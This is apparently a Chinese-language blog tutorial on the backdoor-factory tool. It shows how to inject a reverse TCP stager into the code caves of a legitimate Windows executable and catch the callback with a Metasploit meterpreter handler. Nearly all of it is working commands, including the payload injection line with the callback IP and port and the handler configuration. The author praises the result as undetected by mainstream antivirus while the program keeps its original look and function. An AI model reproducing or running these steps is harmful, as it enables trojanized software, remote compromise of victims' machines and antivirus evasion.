工具介绍-backdoor-factory(后门工厂)

项目地址:https://github.com/secretsquirrel/the-backdoor-factory

backdoor-factory 看其名知其意,直译过来就是后门工厂的意思。利用其 patch 方式的编码加密技术,可以轻松的生成win32PE后门程序,从而帮助我们绕过一些防病毒软件的查杀,达到一定得免杀效果!

原理:可执行二进制文件中有大量的00,这些00是不包含数据的,将这些数据替换成

payload,并且在程序执行的时候,jmp到代码段,来触发payload。

kali2.0 内已经集成了该款软件:

apt-get install backdoor-factory

使用过程:



我先随便找一个exe可执行文件 命名为3.exe 工具如下图



把工具放到kali里面





运行下backdoor-factory 效果如下:

如果你是kali内置安装的 那么 backdoor-factory 这样运行,由于我是直接下载项目的 所以是 ./backdoor.py 这样运行

./backdoor.py-f 3.exe -S -f:指定测试程序 -S:检查该程序是否支持 patch

可以看到3.exe文件是支持植入后门的。

在确认3.exe可植入后门后

./backdoor.py -f ../3.exe -c -l 200

-c:代码裂缝 也就那些二进制中的00 那些00是不包含数据的

-l:代码裂缝大小

可以看到3.exe有6处,存在大于200字节的裂缝。



接下来 我们查看3.exe支持那些payload注入:

./backdoor.py -f ../3.exe -s show

从检查结果可以看出其支持以下几种 payload 的注入



接着我们就可以使用 -s 参数来进行选择 payload 并对其实现注入:

./backdoo.py -f 3.exe -s iat_reverse_tcp_stager_threaded -H 192.168.160.128 -P 3321

-s:选择使用 payload 类型

-H:选择回连服务器地址

-P:回连服务器端口



这里返回三个裂缝,叫我选择,我选择了第一个裂缝.

最后的得到的结果放在backdoored文件夹里面。



对比下文件大小



现在我们启动 MSF 并配置 handler :

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.160.128

set lport 3321

run

并运行已添加payload的 3.exe 和原版界面一样且功能同样还能用

看免杀效果:

主流免杀都检测不出来。 效果还是很强大的。